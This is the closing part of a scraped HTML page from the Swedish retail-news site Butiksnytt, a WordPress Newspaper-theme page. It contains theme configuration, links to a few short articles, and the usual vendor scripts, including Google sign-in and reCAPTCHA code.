button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "2";
block_tdi_96.found_posts = "3231";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1616";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/jula-flyttar-till-nytt-handelsomrade-i-haggvik/"  rel="bookmark" class="td-image-wrap " title="Jula flyttar till nytt handelsområde i Häggvik" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Jula-öppnar-i-Häggvik-Butiksnytt-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/jula-flyttar-till-nytt-handelsomrade-i-haggvik/"  rel="bookmark" title="Jula flyttar till nytt handelsområde i Häggvik">Jula flyttar till nytt handelsområde i Häggvik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T11:27:37+01:00" >18 november, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/omfattande-arbete-mot-fagelinfluensa/"  rel="bookmark" class="td-image-wrap " title="Omfattande arbete mot fågelinfluensa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2021/01/Fågelinfluensa_på_fjäderfäanläggning_i_Skåne-Genrebild.-Foto-Ulf-Nyhlén-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/omfattande-arbete-mot-fagelinfluensa/"  rel="bookmark" title="Omfattande arbete mot fågelinfluensa">Omfattande arbete mot fågelinfluensa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T00:18:34+01:00" >13 januari, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER ARTIKLAR</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:17:50+01:00" >15 januari, 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6971448f2c242
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/comment-reply.min.js?ver=66a63fe2f919270901eb5bbf55e1145d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.253 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 22:26:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KxSexOXreHKa1ctWndaumg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030803479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>